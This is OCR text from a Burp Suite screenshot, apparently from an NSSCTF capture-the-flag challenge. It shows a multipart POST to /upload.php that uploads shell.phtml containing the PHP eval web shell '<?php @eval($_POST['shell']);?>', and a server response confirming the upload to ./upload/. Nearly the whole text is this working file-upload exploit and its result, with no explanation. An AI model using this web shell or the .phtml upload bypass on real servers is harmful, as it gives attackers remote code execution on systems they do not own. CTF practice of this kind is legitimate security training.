 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://node7.anna.nssctf.cn:27760
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:27760
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary73e654b5d89982a34e83923b3536a234
8 Content-Length: 392
9 Origin: http://node7.anna.nssctf.cn:27760
10 Connection: close
11 Referer: http://node7.anna.nssctf.cn:27760/
12 Cookie: PHPSESSID=o4dijr8b36m1sb3lieosin0bm0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary73e654b5d89982a34e83923b3536a234
17 Content-Disposition: form-data; name="uploaded"; filename="shell.phtml"
18 Content-Type: application/octet-stream
19
20
21 <?php @eval($_POST['shell']);?>
22 ------geckoformboundary73e654b5d89982a34e83923b3536a234
23 Content-Disposition: form-data; name="submit"
24
25
26 ------geckoformboundary73e654b5d89982a34e83923b3536a234--
27
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 02:39:23 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 65
9 Connection: close
10 Content-Type: text/html
11
12
13 <meta charset="utf-8">./upload/shell.phtml succesfully uploaded!
< + > Type a search term 0 matches
Done 390 bytes | 31 millis